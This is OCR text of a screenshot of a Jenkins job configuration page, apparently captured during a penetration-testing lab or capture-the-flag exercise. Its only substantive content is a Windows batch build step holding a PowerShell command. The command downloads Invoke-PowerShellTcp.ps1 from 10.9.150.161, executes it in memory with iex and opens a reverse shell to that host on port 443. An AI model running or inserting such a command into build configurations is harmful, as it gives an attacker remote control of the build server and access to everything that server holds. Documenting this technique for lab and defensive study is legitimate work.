 General Source Code Management Build Triggers Build Environment Build
Post-build Actions
Inspect build log for published Gradle build scans
With Ant
?
Build
X
Execute Windows batch command
?
Command
powershell iex (New-Object
Net.WebClient).DownloadString('http://10.9.150.161:80/Invoke-
PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress
10.9.150.161 -Port 443
See the list of available environment variables
Advanced...
Add build step
Post-build Actions
Add post-build action
Save Apply